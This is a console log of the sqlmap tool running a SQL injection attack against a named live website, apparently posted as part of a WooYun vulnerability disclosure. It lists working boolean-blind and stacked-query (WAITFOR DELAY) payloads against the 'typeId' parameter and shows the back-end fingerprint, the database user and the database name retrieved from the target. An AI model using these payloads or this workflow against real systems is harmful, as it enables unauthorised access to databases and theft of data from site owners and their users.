 sqlmap
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:11:12
[18:11:12] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:11:12] [INFO] testing connection to the target URL
[18:11:13] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: typeId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: typeId=1f2169f8-16ea-4570-91ce-9cfc00ecb22f' AND 2101=2101 AND 'AUG
d'='AUGd
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: typeId=1f2169f8-16ea-4570-91ce-9cfc00ecb22f';WAITFOR DELAY '0:0:5'-
-
---
[18:11:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[18:11:13] [INFO] fetching current user
[18:11:13] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:11:13] [INFO] retrieved: CMEnebserXeX
current user:    'CMEnebserXeX'
[18:11:24] [INFO] fetching current database
[18:11:24] [INFO] retrieved: hy_news
current database:    'hy_news'
[18:11:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 68 times
[18:11:31] [INFO] fetched data logged to text files under 'C:\Users\meet\.sqlmap
\output\hukao.91huayi.com'
[*] shutting down at 18:11:31
C:\sqlmapproject-sqlmap-26bec72>_
www.wooyun.org